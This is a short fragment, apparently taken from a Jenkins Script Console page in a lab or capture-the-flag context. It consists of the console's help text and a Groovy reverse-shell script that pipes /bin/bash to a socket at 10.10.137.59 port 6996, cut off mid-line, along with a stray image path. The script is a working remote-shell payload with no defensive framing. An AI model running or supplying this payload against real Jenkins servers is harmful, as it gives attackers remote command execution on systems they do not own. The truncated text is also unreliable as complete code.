 println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.137.59";
2 int port=6996;
3 String cmd="/bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getE
Run